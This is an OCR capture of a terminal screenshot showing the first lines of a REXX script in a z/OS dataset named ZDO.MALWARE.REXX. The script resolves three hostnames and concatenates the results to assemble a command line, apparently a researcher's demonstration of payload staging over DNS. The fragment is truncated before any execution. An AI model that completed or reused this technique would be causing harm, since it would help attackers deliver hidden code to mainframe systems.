 ZOC File Edit View Logging Transfer Script Tools Options Window Help 100% Thu 5 Nov 13:36:02 Henri Kuiper
z/OS 3270 (Standard.zoc) [evaluation mode]
Host Directory Quick Connection Disconnect Scroll Back as Window Clear Scroll Buffer Show Data Stream Viewer Clear Data Stream Buffer Copy Paste Download Upload Send Text File Start REXX Script Stop Script Edit REXX Script
z/OS 3270 z/OS USS
File Edit Edit_Settings Menu Utilities Compilers Test Help
VIEW ZDO.MALWARE.REXX(LELA001) - 01.10 Columns 00001 00080
Command ===> _ Scroll ===> CSR
****** ******************************** Top of Data **********************************
==MSG> -Warning- The UNDO command is not available until you change
==MSG> your edit profile using the command RECOVERY ON.
000001 /* REXX */
000002 /* Run at your own risk */
000003 /* H.Kuiper Sept. 2020 */
000004
000005 p1 = ip24b('z6bo3ls.zdo.nu')
000006 p2 = ip24b('te6cbld.zdo.nu')
000007 p3 = ip24b('9y9xy78.zdo.nu')
000008
000009 cline = ''
000010 cline = cline !! p2
000011 cline = cline !! p3
000012 cline = cline !! p1
000013 cline = cline !! p1
000014 cline = cline !! p1
000015 cline = cline !! p1
000016 cline = cline !! p1
000017 cline = cline !! p1
000018 cline = cline !! p1
000019 cline = cline !! p1
000020 cline = cline !! p1
3279-E TCP00015 04/037
Telnet TN3270 Zmodem ZOC2011_z_OS 32700112.log 02:09:01 132x27